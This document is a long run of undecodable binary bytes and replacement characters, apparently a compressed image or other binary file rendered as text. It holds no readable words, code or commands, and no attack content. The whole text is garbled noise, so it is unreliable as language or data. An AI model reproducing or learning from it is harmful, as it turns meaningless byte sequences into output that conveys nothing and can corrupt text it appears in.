�`�`�����@ϰ�27�{7 �~`Q��T<� ��Pg�AJW@���� z���$������"��P��?x |r�(���0�z� 
`� ̠����`J�̠��������8j�З�`
� P`a����HkY�T��0��bI�G�f�r-]P	)�[� ?�z�� �`�	�Z% C�M0Z�M�%"��)�"��0n|WJf|W�����
��fP��0Θxo�W!��0c���ma��D�W�P% G�^ Đ��PY�9�`0��> `���Gw�l����%��sc��hk42'#	��x�Y�wu��GVn)e0
�z���ʠ0p�f��`�ϐ�x�'ې	Ԁ
% �6-�-�� C��Q�`)�gp���w�p�ER%�Vx�_������c1����m��g�(%�"�g�$�firx7q� ��'�:�*�h��܀�y�	��&���@ �R�Wp	 t�
1����)XR���` �� �Re 8�C� H7X>�b _U'�8�I(��Q!�6Y�����	.PH��/ �GD|Қd� �dn� ����
���
:�+ʁ逌)��v�'I��^� ��f\ �Zk��\@t@[�zM�b����f+���epB�X���������^+` \���>����22p{�qB���0"q"�wI&� �0��AJ�f����(�0H@j" o��n3Wjg�LJ �:UG@>Љ0OOU� v[�y� �!��p�մ��`z�E '�n��[t�[dz�AY�4F� =����s�(��E��E�ޠz��0�
`��9�{��N� P�o�@�`*ɣд��C�W�NEUOŘ 6X�`U�pg�
�� eUI��VU����+PU��[ᐄ�д	�%@dO��Rz�F���1�@/�e~�$�d[�
�0�f�0�[8�r����`���b�`� b`ڇ` �� C`츙G[�U�e[�Zb�hXg�9Yg�������l����E ����6Do�]AY��{؃����b�ʐ�J�
�|� z�
'�8��_��g�@ˀ
�!`�I	����xR��z!�Q �O����)X
,e�^���Qh��؞��lƀ�@d����K��@ʻ����M�"������?u�d� 
̠ 8 �#�i�B +`� �°�'ihxJ�� ��0(@l� `zS��>��T򄤌��8U�ʤ8��I	��_�P�9��)�����W�
Kj @�]B؜�A	��=�����h�\e e�J��B0l ����nz�Ӑ��u͖�`W����u��`+�S�����N5Xnv[��zG�bz̩*H y�5UP ƶ�TW���PC~��#�ՊM�O*�	e��#����tC�θ���0�h�(��z9��'Yg}ِu�f��xB�p�Rp�O�pP��N�k��k�i  �F���Ƕ��r<[W����f�p��Lr[C�6�@J9 `b�7�k��i�E ��kT��?���E�'�2�ٰ��`頇JP���
��sv��\�y�兟W bQ��f���Yg�{b�� ��^���%��
K��h�^���M��w0-�~��� � i� `���������}b�z��x�+����Q :P  ��P�ʰ
Yl�����O�������m�0��[��l�X��������,Jy��Г�gac��m�� O�g^�⍶g}bxX��P�`��@����p������] �P ���t�ʓ�Q	��\�U�[����`zR0�����`
�[T�( ֒ ��%m׷��fI��)y_�Y���p�źC@l��=�n��x2���Ɂ�P��4���>�����P��@ ����W��F�kn�t�p����Qm���`xqL [�i��G���y���Уܙ�%��;����#�`���fQ7������ L  /`�xIM`���㮠�� �0�=����@�	 t��	�Q]}G��a�iUZu��0���� M��ɤ;ȍI��3�0J&T�EQV� �Um6�n��Wen}9s"p�:`D��;�������ݢ�0)�����������  u G �����VbWN���>�����s�� `�����`,`	��\�n��Q(�I��zY<Ӊx"�fТ�] �m�� �0��0��y�kYO�N��� ������p�p
�(AkL��9��ǻЄ�?�4z���q�s0��
��P�e�d`th+�����=�3j�:@��j�+��.�:��mi� �x�B�Q@�G�Agb}��p�wWn�SMgI������&����O0� � .p`������0���B���d�M#笀+g�<��1a°������	�\�t���Q[N���/��!)�9�B���e�͚�SW��0�X��
�/�Ѡ�2 &��3���A�l�9�ٓ5�ǜ9(<� ֮Xl$��B�Ö-\PR�����HYVL��!B�[eљ��u����]�n"�m���ٿ\�L� �?R���
��E��Y�vA@QR��	Z�U-[&�Ȗ�a��Q�����JpHҢ\���N����* ]||8D���BWP(%Za!��@ �=�1��	tp��	�馛����V�� �1@�j����:I N���.�#R �����e��&�V0@�.�ۀ<��:�:��� ���k.g�F@�a0
ѣ��$p"��	�Ʉf$�	$��@;C�#�&p%�	
��g0���	6AOℓ(���-�.0���kΚF�ZD J K��Ԛ�:���@����F�����C���fj}�If
`pC���1s�!�1��d��r�Mה\1�A��Y�ZW*��|�B,)��B�SDDT�(�X$k`i�T�zt��(AG_xL�Ǔ�ZK48�UUe�L�s�.Z�@Q�	()�������� hjddh�� g.;���R�lw`>i3�QF=� ��>�@���2H$1�S=%�1@�S��,:��t�$�#���"dT8h��#��`f�d~�B���g�Q�1�	T(6��m��ǡ�f6JI���P�<��
��J��$��8��X��g	�� �����}� ߓv�}&Og!d�6�._{�U����$W`����aN"F2b�#�챧�b^����D
�Ǵ�q�M:ux�B�A��J�B .|@4(*����� C8��.t�O:����Nagw���za�0�`'(ª�4����# �<�P!� � F&BP�m#�����g<C�(�2p`�0C,󈜊����/%�{������d�G8@"�`�(C����]�B	!;��-v��t�F���������r��P
	A
��A����c^�a��:���ן\9c'xVGRr�9�)�P�I�p�^9�����2�$7�8��@0�b	���Ģ�6�S@��� ؋VX���#@��$!� �B�A  �ߘ����a��Cb��"�1�ok���3��
n�����WD�����
���D�~����(5@���[��Nb����U�:�|M0�'�c\F� �b���	7���Qb�C�K��D.R���?�aSa �f0ge���\dN���N"�O�@� �I�tN��\@��`� -
`�?�(�2��r`������wj�##�0L�G.y*��3!D�����18R����M��iL#��3�� g��#�ZI��'9ex�$#@�I�0�1!'X���B�)(| �!�a�l�E:;��E,;�%��ǯ�l �P����lva�]���I1�@FJŔ���P�3�7���i k�8�8Fp � �|�9�t`	4q'i��Ec�#F��8�q�� ��Ɛ����lM(�n٣O���"�4h	�$���d��$��$bȀ�Jk�V�5o:ljS�� �������cS�(T!	��h>�Q��I�.d`	+�oC ��܀���l��=: A����v�٪��ɘs� G���=��F���}� ����4�GMO����0�@�8�I*���PJ0��yJ�'�p�q�C$@t�q�7�#3V�
����ezqB�:,��e>��l�u8DNE6U-�lw!�~&�0&!��I�<i$�yF6��$D��(#7��������4<�
���?�@�,��/�@
���cg:���0��R����{\�)�Z+��`�5:� .d�`�k�A���R8�. ����0�4l�l��� ��bh(A�"�q(�>W��4�٤G@�X�c�B�r��d���di�-hA%�(z�G�@/ ��Z�,98�� �_�Uu��]�!�>*/��1���oNC	/~�4����z����!�a�q< q9�@�:�� �@��ǩ�.��a��
�}k�)F!���h���(�=��j_����u$l�؃1 �����4��h�?��Ĭδ��s�K΍t(���_�"9�����f��� F��|���:;��P����Č�FR`�@HfWN�?���.;���k���\{�� 6�K� �����a���"��8	����Hi�d����xb �H:	�"�85aPx +�	!�A�݀�c�X��j��q� 7P�(H��������=4"�� ���|�5B(�V�轲�@���A �D��d��D��Ȇ�J�����@l*�o�4@Z�B`��qr�)Q��o���� �SQ�9h ��������h��82(���7H��7  �$�/�%�� 1���J�-\��c5�8
 ��Z�;	p ���$ď�!�j4=Ԯlx�b��o��m���6Cp�rJ�B2�z�uP��P�蹼�-h�ˀ�`�
؀�#($0d��� �x5�a8�I�Y��C!a��=���� �Z��B����C�r$n���L$ �A�����`r�$DBd�u��B?�§��q�3�2�Jx2؂X�;�a� ((�
�� .YL([c�
2{(Y`2ù����D�hlȄD@@����z����5>t�ȯh�d@�(*A�<�X�I����{�4. .8:��c��� f5n"dp��Y 8�Z����Z@��=!�Q�+�E6�œ����d��ʀA�1���&��0�@Њ����"���4�s:'= �Htè�0�sآ������؛0�{�7$�(�2�2+�2��B�<���Z�²�EY��D]D��@���A��DX!�H���LAm�b��hH�� N�8�,��l4'g�����E�$xGvY��"��	$��G��&!B�@����B�98\C@����� Y�80�� U�E���m�hX��� �"$k����X��h� �����$D��U��,<r%!`sH��1��0J�P�k�&:E�36(`���~D#�J8W��9�Y��]��X�#��!a j��� 1����*�|
h �:ˀ3!D�@�![f��U( G=���h 7���*��0��tҙ��S��C���Ȁ����^ ���B�
z8�F�Qʰ34�"�	G��$��0�p�� �&�� �"�X�(��լ0K��7!`�Ѓ�;�@�BP�2`����z�ð��Sx?9����N{G���Z���-ݩE�z�������aS!��:	�ؓh��(��D��#8Q�&�SPdXy�HY�v�Rcp
x§XX�)�$P!pH��`��>8B*���	�8�2J 2���	l��o�LyH�,8_�-+���B���L�:������	��X@��! ��!���5�vm�����树v���YR�fh�h¡+�'M���� ��p���+���8˕�Na�e@! �Q����^����+,����V*�Ee�]^���������@:�1y���(]��+�\��<�}
8�U�q��2�( �C���:�{����� .P��.0 ��&8�ݽ9	�3!`]ߑ[�q8+d�����:H�V��?��U������!p�a�-����<����ES��+8!80M�8 �)(\�)�� s0�s $��m���,��E��/��i0_��C�Ŷ�2{0^*���3N�����0���4��@���������e��e�\x�
@n�P�}x�S#7Є?��Qp�C �"�
�(�9b(�^=�q�mh�1`c�	3Î.�J��S�8T?�Q�`4��4V^��������W�1-a�����Hh8�=&�!��h�"��+�W�'l(�K�H2����9��қ��f���L�Y@:�2h؂/ۑ���i���-����5c4�g6�)�=0�U�c�����9U�ү�Wv�  !@��5�U!X�Z�	:���-�Fi�����m�f��b&���>�r<	(� 2�=X{�z�O8��0@c��3FY����F
1�B�0�_�)�`F�"��D��ΪfHPH7RP*- ��T�7X]�k��h�>F�B� XȀ!C&���<�*�������#\8 	����#
8�Q8Xl5�	*�J`	�W�	�3=�j)A�� ��`�qЃh��]��ZI�/ �3�"k�����rq9�nQ�#�+���cרۇ�B�++])ȑ�ï�:�� ���5��'��t�׌�'!D0v���0���rpBRH����{ U=/� �[K����.؜E�Th���o�#��,h�-�K$jD����豲�h�"l�Z;�+�/f�:����4F�$�	hD;� Io���Ϡ�@�	ʫ�u� ��"8�
�v��T ��xǴ��@̿��-��1��-Fc�L>=X��H7��阝>@�c��@��9�n�6q4 �� F�	�P��(H?a[.��	l�����"��
��Y�3�i<�'�擀�B $ ��5 ���[����K^Y��S�#� 	�Fp�i�:Y	;Q��U�C�҃U�oP7��Z@y�
�xG~ޓ�ۇ�o���@f@J�K����Э��.�$��(u� �nX�Ϩw`�uC0J���qʁ���8�^2gG=(�0��t�Y�X�V:�{�aA��� �vE����2@L@h���K��C80�EYܚ1�Jd�>^���m�wp�u* Ch�0����I��	sZ��<|E|=�4(��
����93 �yG�>[=E�P�-�	(��r�xv�*{(,��"3�����EMlW� �����������lP�y�/~�f��(��謨�A���Bd>%
��e�P
!X�?0:�����)7 �T�z"��H(B}J	2l{(c*�[��i8�����%�����ux�̒ {��8zt�YA1G�sK<�w|��?�����-����$8�U�2�,���6�h��x�p7� \� �v	� ��2�X����� e����JAR#F�S003g
x��L�=����*c��ٵK�.FlV��b� �R���B��?0r�"X��	p�,�oV0R�H E&
!B��G� ��:��g��9rt�`��:$GաB�(���,�YTJϿ"H 7T0b�B*T��94���	�ꕣ�/���r&��˖f���G����!HgK��Y�t�}Ň.\�F��q�,96�%8�_Be�q`D��(�p�ȥ��g��y����U��H=$����(��I`o!͖3#�_<���~&��oK
��Ak5�4g]��Z*[�F��1!c��
AY$@��\��T9� F�|e�}d�e�.u�HEX �\��sgD�@�aX=(
Y�$�<�$	�l�O|8��}%�$�[����PA�6��?���L<79��M� ����!7�6�nt���1�Kt�Aq��_/+r IID�v����C���G!��d��8Q%�?(̔S��_e(��O	]�ϛ���j��+9���`@��g��@i�y�b���#�,u0�"�,Tz�?TpV��j"+$y�q��N��[j�%A��J7��{/��4��� �A/�t�$��2�?�U�ܢ��D��a���[,p��@a���'*�2�!@����]��B����2�P�8-��?�2\X'^��Y�B+#ӺXG\��0)g6�$��IՑ��Az83�]w�C����+M���Q� ӹ
1�D	a.��P��^�7�e�Y\¾��Zd�2�ZI�c��n�J�UU��O8V!�A�L�7睿�N@�u6F�4#1Xܙ�{�L"��P���ε�B~4����D-S�����?�޾<�n�U�K�Dp�|�q�#;���O�ዟ+3����m��A���<��?�j� ��n�h����M�A��&�`�ջ��| W��K�E-�s@3��l��$7(B�h�&|�!,������cؼ�ɰ��˃s���>�!�(�!��F�!��D@(��N4���D'N�"�ҏ,
��E�}� �#��F"j�(`$����7���q#qB�6��7�c�x�9�1���!�H;r�m4�!�G)�q���$Q0��-bR����4)H� !�
 � ,    � �  � �	H�����KȰ�Ç.�H��E��(��ȱ#��!j�'n�~�4T9�@� ��3$ŉ'f49�1��	�IPӿC���R�\
����ө@�N�:�T����:�R��TT��_[�t��YN��$+�q8�,�E��ėi�h35��`�$���C	$t��p,p3���x$��@h6�1����H��)m�pjij��*qzt��;�d>�J�I���>�x¯m�HApCc��C1����Ӣ�O�M�B���@��Á��]�<��ga�7]ZG�v��A���??�F�@,�ֆ�Qh����!`|�ї�@��3�/���E܍x�E��#x�Y�VjY�k���Xy�d�^�I��E����, �?{�G�	0���!��QGp $`G�D��?*���lG�lE��Bch4e[o��8 G�D��	NI��E�	Bo��K�v ��=f qlH����gᝨt��LA	�^P�*�C����&��	ǝؐ/�t��.4F& u:4�?�t�	�vA�"� AI��'nn��Vo���a��*�� $��z��;Ļ�]:fA��c)!%�A��]pP=�dE���µ��Ʃ)�-R�ћm���z��#ZA�F�(}`���!� O��=�k�v�c@!P�Ӓ*�� �Z��������^TАD�N��^4�QS�&K�:��T��8�ԁoF����0An�X�`B����]p�- �=��Hkw�[��8qD
���[
@Fq,A�@ⴛ�eb�b+}�.��@�Á@���lAq��v���	n�p�@�n��H�S��
S\B�ŰO_^b�!�Mi2�$�Lq�oa�1D8l�A2D�S�L/��0�ˊ�����O9Y���X+�,� �H�P�\`
�ƴNP��"x�X��p�K\�	���%���K��	G�@�0����"!�і���8	���)��D�B/�6��d�2�Te�+HdF)[@�VԒ`�'Xd�,Z���a,B�7	��$����������?�фI��D���'���h� ل)hP�!�'t���B���=jQD���Ʈ.I!�� ��<�(���C��cSP%$]y�|��$uiB?�G�0 ���S�B��'\b84���H,�DT�bQ�[�$3ꈀ	�ԮX� `2�|���� $/a�K�P��x�	&��)�	&� 4� N�C���,Q	4�Ҁ�DMp��>Ć����&��?��%"����e���ȼ�"q|�	b;�'R�����A�=<���	Ha�w���$	�珑��!6Hp	l����Vy�}
d��;^|h�C� �Fm�1�hL�� 5=�,
��w�cRy�� ?�,�iCx�S��	���8�@L F���0�
���c��pe :�<�!�2�h"�0�u���������J:����%��Pu|A)�� ��������Na��"�4E�`>��(h��
& AG�9�84�D �?��"��	D�+�VDV�e=��J�&`�x��$/qS��Lt������X|E&�DLw X�<�!_���(p���e%���8b� ��t�C"H���8Bwu��4- ����ӣ�H�"�0���T ��_?F���@
K��ډ���UdA�x��׆���?i<h�	*�@iP�^�9\D8��fx���0���ZV�c~�f���N�E6�)!�� �a�3��U��TL�؞J����| ,����RӨDP�=I ��Z�	y��+�(�<6��0A���؃  ��0�!
U���� ! �j��w 	�¡� �V �b4� 2��gd�2B��c��A P������ j�Cy�Z� �$+�7,��_m�?�������!8��<a�M�n~�Y��Y�>   +��"���e>�ċq�����3�q�A0]Jq��S�$] �w�C���AI{�|ep�:� �2y3�@�<�g%~p��w�M�Cf��̂�K�?| ��`Ѐ� �����8��B� +'�ȕ9���m�`�<��'�ID���!	��'��C��ȚBD 0a,�;�&�C=h! "��Ǻ��M8/xav�!�d��?*~��#ш8�H�舀��J�/T_��C�>��<gz'Ѽ�!�v�����2�(C�~�',�� �"L�K�:� �3���|�#����	Ύp���6t��lhG ��� �`\�"r�&�5; ;�<x�7V# }�5yZ ����NppS�fw6LPVp�t�	�`�"�i�w`O�0w��%@@q)�lg�v	@�@� ! 2)c�W��5{��	`g�<�J '��v?%��^� �X�"s V�7($��)0y�h�L�t�Pz@��Gs��  �tM�\  �f i��@�W�! ���3wuGI�+)�<1
�|~�i�f��7t(^`ΐ)�8Gp
� n�������BP���X-�h�~y���u��K�y��8{P`qR���!�� b�/���5�R��D��WgX�x�VT6��`
P@ �� Ȁ	��u�AS�P7A� *Dc� `VD�8�`��+����Ƞ��0��(ِ�8�A�S���9�&){G-�� ~���z���P���� � ��+��i0r�~��P0hY�0{C�\p]�(��p���p�!���(fp�9��(Z�.��+?A����h���ɂ�
n@ TH�@��P��� ���0�� vZ9W]�hP��(�	� \ ��� � ��P������7a�2�`�R��R%]Psד���� � � �������P+�{��b ����PƐ(�����qY� )P	��l  �xv�b�Gi��İ�`��(� 2�3m*3�2m{|x�Rq@QJ�
t����t�8@ �`
�0�b�q��I�pBP��XV)tP�%Е)�8j�Qa��0WPhR���@8�)*߀>��9K4r��M�.r�
���)[ʋ����� �
��Ѐ��b�$�b�݉�( �����qw (�' )�� +A�� �����C����	Z��p�4I"�Oz2����*ӏ	ѥA��H���<0����+�"��0b "P��Y��P��R�-�n�- 0SW ]��+   [@�z
�)0	�����W�����9[H(R

)�6�>_��jȋ\:���������"�� ��P�l������)��:��A2����0g'�` qo�	W@)` `@��  G��ʘ����İN�.$�"{`���+y�9^X+e�e@��W�_���� *� Oـ!��0�"`Q{���Jـ�-`u4���@9��d�lRh�p��[@�	 8��Ā��� t�I���0 �`�6 ����Q� ΰ���
���I�0�������Q��ې	! �(�0�*�� 0vY��O�@��p�]�+ ������m��Cڒ*��й*�m��9L@/8?`8٩���
-Ȃʀ�H
� cZ ����J�0Qk�� W�� ���������u�������\p�Ȁ��[�u� 0\�W�pP����a
� yP�m&���r2&]�I�����]��<�� �^��� ��� Į�@L;��� �:��0��i�މ�J̶�7� �� �� y�]��d��p�k� �	0h��d��9�C U+ے <� � >Pw0*%Sˁ`��m2�(����c�|q�#�@�
@�
 �P �Ѐ�@!`�� �r)1�o��ಫ+�cpe0� P �]@�dG��
-�+ ��
C@cp�6�C` p�¬��`А���?�	�dS�2�%� �%S2}�d���;�P��6iP ��@�@ ��0f@Ӑ�@�n:�b�����R�dLB�'� �d�����-��\�e��C���(��
Ȁ����а�%���9����	I��_�W:2��7��i �z� ���@�b�ޠ�"� ���Π�0� ��̝�Y�00+��+v�y�>��>�[
�� �� p\� ���(�`���+�긒�.-ȳ�s�>e(�r.l"At1�� A�'Ě�����P��
� ���� Y=�j
�/�ЏI�@� �:�] �Kv�s�o���[ȴ��l� 0�p~���.- ����p���z�ED[Y�c� 15i]�� �˩

A�
:3#�
C-���<���0`D|ճ}�[�`mj���
�ܻ4
v��x�)��SH!����� �р�K P�P��[p�%�]�(@ ��%�_��Ew�5	j�e"��nт� 
:���<���z�D�
��`:�
�� �ܠ.�l���	�����
}��Y0h	P�m݄)�_)0֐�`��wM�k����+���M5�Z����Np[���2p��)��2Fw��0* Ġ Ē|���Ɇ�HKD���� �ԩf���1i�v��� ������P�pƞ LH���А�����	­��vM ���>�?5� `� 5^�sUD�p>���W��6,����6'���@L�� �� ��i^0���:��>J�b^��)� ���laIě ��q��X�L��Ж}~�W8��P�\@�`� ���G�&��@_�&'����.�	mG�Wڅp�P @��� �+���=�H,��W~�_�� !`��]�*\��W@�@v�&��(�4t}�H������H �� Y��r6mm��M7��8.E��$�>�	)*�mΠ�� 8�J��A�̀Ԙ�H���p�J����0� � �u�}���ȉ������2����'���@ɯ��x�l)� ��G �;/v�QA[������/%�.���+ʇD��e���0S� ���`��
 H`��)�J	!2,�@�Z�tܜq{�� �h��3 �߇-��\ɒ�ĕ	�p����?�(���`�ڿ.\�-3���DF@ʑ%8��cV]fmؐ2��(s��@���2 @`⓶�aQ:	�8��]���<3<�B2�$��	{��X�ߌ�f,�8
2���h��A3p䃀�S�̒ �?$��H�����֖Y�����4!�0#,��m��q9"���QO;�`���Y�r��@�y/QAZ�I�u$8�(S#��Q�j�
f��MX�o���#|��9�)1-�8��)��� ����<C�>0I �I	�hZKaN�&��Q� �H��> ���a����Jn*�"��d����A���b��Pq(T�B$��ƛBܸ	$B(f�����&��X��q�2�0����0f(3�)���+)�	��4T0� ��@� �B@�I� $�e���+��aB`븪����^����0��1� �ЀV �
YE����B
� d
��b ���G�aC0�$<��C�)sF���-D�(�F��
UI��(M&c�C.XX���/�B�e�a��r�
GY��UT	4 �q� ����(�3��Jb�F1�#�u�X�m�HǙ\���
`��Y�")>���m��`�̎�!�&��8bE����	Ęh5��-h��F�hlι����	���>� x3��W�	j�6�����+�lhu�&xV� ��e�1��(7�m=�p4
-Ji�e���[2V0�Q���x�	�P�� ���8~����V� b�9��]�V�"��]h��-ܐ��^3(F]�ŘF3��xJX�柕��~�G� %t�4��PJ`����I\���rN�Xi���������(�|9�F(�Z:��$� *�`�9
A
8GL��A ���m,��b<�/�x��a3P�()@J ��a`Oe-��Z�gTb|%@
G��.��N%��L��l&%�Y��P��0�C�_�|Q��pX�G*�`	K��8�Q�R(iC��B�#�Gy�4g�=K����;�ǽaL`1:3� �.d�W�h&�)� Q��"8�!%R �?�����"W���%�-�9�B`Z`��9�R�� "�;���bh9� ��+c|�c �U(a��o-|�`�?b��A�2��7�tfO ���T�J�Y�GNq k%���j^��!�U��q�֔~��a`�PB�`Bl͘� � D�2��A�A 	b�G2,�%��M�#�C�\����
g�d��<C!�(��?j��S\�W�q	jR")��8) J�h�Y�K*)q������G3F����2ɋ��f��@@ϳ��S ���*�b8Ҏ���^����P�|Y��Rb�<DA��8��� ���"A*U]����� �=� �94��AKT�ч+��J
��z8=���e��c�	�*��
á�o(QY �x�	��Y�+3Vq�+ta��!�P�	�,bd�DMs��H�&�ZT�IԔ\��p�R�*{X s �T���I
��A�n��"c
Sb��d�� 1���u�f�>:��FE����3� @%o(�6s�1T3� �K�ɉ7P2>�Y	�S԰��P�G*������%|�1�E�A��e$��DD�'��Z��VЫL�l��(J�鷵�� �D�[Q�*X�()�Й�t���*�&�� H�8g���5�hD��(�j7� �߰��:᠐�� )H�COV�<���,�/�����$3,81����/���p��A��a�.�Na�X��s&���:�B���YG9�B	T��O�Y�(�fÒ��P`(�p@ p3L�G�1ibp,/V������i�����$ekU�2��  �@ó����y�\[H���@�`��P�.�񅯧x���%/!ZQ�P` E��P�>.�ei ���q|���u41�^A�7fP9��-[x������e�B��B��L2X�t��<��]@I�{d��Ҕ�Pu�e�9\��HD�<%��]�2�f�<�`�3V�g a���
�Ejd�c!� 
B�B�&�^@�W��%���ᘡ =X��@�?��:}Ā ,��Fa`���@�.ta�@U��[T�z��/�	��:��=N	<��p��CȐ�>�rne�v)d.kP��
�C��: sp�����P<x@G/A�XL���@.p�8�C��<�8؅��{�8��=s�{R����+6��h���1T@�l-$x3`�8+C�a�;ق�ihH�����@&���U�2Ch��:5���1��� 8P�ā�Xc@�x��a�l� .p�p: `�.�=$�c�_x
B;�����684��!��h@�"A�sH�B� @�y��Eqa ��X��+�l�a0��0�y+R�c�p5p�j����º -x�������l�O��=�as1~�" {�"fc�� 6���*j@<<h�=P�	$�d��Ȅo؆Lxٚ���h0�Up������!-� ���1(�$�H��:'�ɩ@x��b��28�$$=( Ŷ�
搱�:*�8k6*FX/j��8�H��#9��L�p�(x�cA����ț���Y�+g0��;g����!��48p��Q��h��828 F�(p�X;�1��T�={ �}Y�����3!���z/���j?j�(FS0�!@8-�I�u�����gH)z� ���3	h!��!/����t����5(�2�# &�p��9�ZH�$@~l�аQؽޓ��! [%As��UjC��`˔xlp��mCX-� ��d�K���)��L�rP=x ��L��¬&e�C���,4�����(�x���#(��I!8�ЄOY��bK���3� �}�E���1  F�6�0K� �p0�A�p@p�ԋ��ᘺ��gH�i��t��h �q�C`��0�!$�@:>��"h�O<������� 	��,!��8 �/��,Ț1T;�җ-R��\�Q���2 Cl ۴�D��'�	ba1�ғ�N���a���f�P���P �* �z��c9
 �8�胋P,��������(8��1H��[�e��+��{�������6�z����q-zK�yP�H�	��Q�0���U�жpg�0���;����1�9͌�9ę� �,���̆T̰C��TH�\3܀��1g�����fcCj�]� x�hC0�%PZ��DX�w��Ɇ������-c�/c��U �x0�P��	 u�8=O0H����H,�RX�����8M��`��`V-�,@;������OB��#ܹ����s��s����)"U����t������ h@�B "����t�+�WSRp7�؍��Qk��e!DX���m`����ĳ���{JԦp���^X�)�^�YxH�H�&](�!�/׈�hH�����Q�x�:,gP�q@�4h\=xȻ�h�2�J8���(�K$X0�d���� p�0��뽅d
�*�;�?�Bc �"���������%P@W�����R�\���	u���(b��t�40���f ��{�6Rh �Щ�Q�XĜȆ/Y�+�(��}X�eX! ܓ��8��"� ��̚O�]���~�c�X!jWl;И �jpP������A� �H��p�U�4��4ЃP:~ R��28�vr�taT\đ��u{��ع�u�T�E{��2/.`]t���酮� h�m��"�� �:��� �v�zP���t0��	��m�;)�S���B0�2�^Ekǧ�̪u	`]k�'D�u�
�U�mp�Ud ~����s�i����:�ݹ�[ny	���!��r��x��1ڰRW^�y�-�c� �(80gh�Bx�-���k>O���S��8�ޱ���F:��� f�@���C 6�V�Jf�J�H���'� 6`m�I�h�̚�h�"݀�!��h'9j�gxe�|�C�H+[v��H��v,�"�B���8�ސ�"鐟 Jx���И ^dE�)��! 6��*���B�l�{�rN�����e �p�0@! �\ˀ=E���g��BZb��(Rh���%�9�Sh8�0����	��2��(�# EI��!�B��@�!p[{Z��Vס��r���`FTr��X���D�60��q��1bI,ن��Z�����[ 7PUf���vTB(�����*V�w4 ��Ȗ(�X�V��! Û�Y����*4�i��3 7d*� `��V�
3@�ߐ:`1�qd�� b���_��xA�#��:(�U�ކ�U7P��s�  ��L�#XFd`�2��m0�I�,*�LpC� �1�je��SBô��j�]��F�,&�cZ�q��1� 0��Fx�n��n��"4��8�:��(�V������4�1��۟Pe�)�g�f�@]F\�lXd(�z���6�FY ��
��DC���6H8���p���L�"�*7 �,	�t�����P�Ѫ�l�8J7�X 2V�GM @���"psP�*������mFɥ�fb݀	pK,!0�1nh5;���n�:`�:�,Ǣ6$P�"p�C��(@��=D���4�Q��q;	�Ӌ� (��1� ((��N0��HJ�liV�ކѕ(`�Z0���9lXY�((�'��d^��S�O6��:Pn�pT�� op/軖� 7�.X�Ґ c��-�s����HR��!��!P�p: *@O7���]N�g-�5�KaW��G$�� ��NKW8��p���(�ʎ�p���b��yOn3����'0k�[� ��8��s�Ł �U0_Pp�B�$����n��se�Wf ��.�1 �����3d�%Mꈰ+�G	��b��i��w�*_ŝtG) '��,�M0's��@8H��'�Z�UDK���þ+ p�h�}}��?!�ePz�&� P��9�x8 �ns�	��Y�B�M�XY �D����]YF�h�餠VR����O��S�F��{��G	 �uT1}ȷ���뉊a0�@�z#$S�wU��p�1%=4x�� �GV\��)� @ Ba!�	�7�_�6ā,ÿB!��p��(����/ǿ/a�<8kfB�:$a1M�h��A����݈;��)��N����?RG�Px�o�	�9�o˕�IYa`Ŋe2X3�1a��!1��6$���IG!D��!D�!(c8� sC͗�s��ـ�*p��>�S��O�F���_��i����`����`�
�d�
���s����X��HpD���?d��<�%I�͂!��e�˙怩��p�X8�bο�����7l��� ����3���� �2<�&((� (����#h�Wl�A
R�ub
�XsA ~-�bJR0D>t�C����Lw@v��cCQ�KYQ5�G�=I�@E��G�����A�,���(�����Ì���3�)�b)��E�1Bx��a�����DA��'^ �)��1F(��!(FdQB�t1\��T!���?B��4�*{9��S�T�QD��A,��%xP %ΰ頃J�(<����*��H��!QE��Wz�va�fX�
cȒ�
Iq.[l��AT"���х,$�E�t0!9���J��C�
B��CB@!�?:U&���vЋ=3�H����T�d�S&Q��O�H���<(�28���!.���w���*4������=W��V�E��>��iM��$�Pv��%�RBH�d� �x���h�ܻ�S���4#u\�VX=���13�A����Uw+`3N�B@X���ˁ=�4�K/9�"�e����OA� j%�YP&�A]��E�߻tW���[p1� H��<e�,���q�y��!#G�v�����A^Խg����X�CI
A�,���K�yï��K/��t����ЌPenQQ;���?`����0/���˂,���!p8(Cr��Tp`=�����с�!��#J,���`��8�,�'R�@7#�A%1����(e$��_/���%iA<�舒���k!�?�p/��� 	��Y萊�t!vgQfǅd.-�;��J��)�Y[��!�Y��>9�i@���y�:A�
A�H�QB��
�����J@�$�4�AR���d�0�.�np����?��r�"h�A`�C��\ �ư�.���b/��H0$@U�lU�*�%(A�MT�P�� 	'�GdRÓ�J��<�a���1XKr���t
;���a`�8��W���t�T�X<��wH��R�͛�tH8c�t%D�����\b�1�i�(H��	�����́!]0&{�I{p y%��R� �P�R��?䁻�|3��"� ���vt�J����R��Di�!���	���W�����Dɘj��C����z"KE��w=2Q�`ս�55��� I� �O�� bk*���r{
pG${��!(! 2Ծr����F!�����j�d�X��p�DE���&����֣z�gs�[��U���`��v�(-�,� ��=�(S�-t���^����QTK�+=e�����j0�L�͐.z�{J�#yG��?ؠZ���G��Q��Y%�F����P��<�pW�P�����p0���Lx@�lBgk�^����+�R5��k8C����
���  ��8 5���@�	T �1��
�i` ���$'��5� 8༝�GT;���1�A��,�13� x� d�C�lv� 	й�u��v�� �ǟM�'�f����d���z`T�r�u 1�Ж�s �q�~p�Ӟ�8��,�K� �~���� ��6�у>�W�I�tq�
0���N��&��`�����Q���3�z?Q~
�m���p���m<A�h�/_���q���E��R�8 �x7\ �` �&��$t�}�FX�S$q���5��j�j@#��Oi5b�t� ͘*	2��E�%,|�-Y)��>����� �\�'����im|a"n�Hs^�f�A�PQ�Q t���6  :�@ ��`��+@���y�0(aHI���v�P�?&�s��` ׆�}�R�"'z��q�U?�j�Ʊg�f<��X8����ܐ��N�un=@�Ԡ�N��fn�w��(:� 	YM�����KDw����`hc�O��$�;���0�9��:��&Y�p<R$k?T�(g8J zO���Pi5 �s6`�l��;��v�@��5P:�S��i�]����Q�f,<̘�v3��zo��.ou�\�V��α�~;������Q@�� 	�	4�?`��y��1�����6�{�ɱ��y���Aт��C��Q�:d ����1[�Y�S�\�_���� �����]C���Љ ����T�@�����
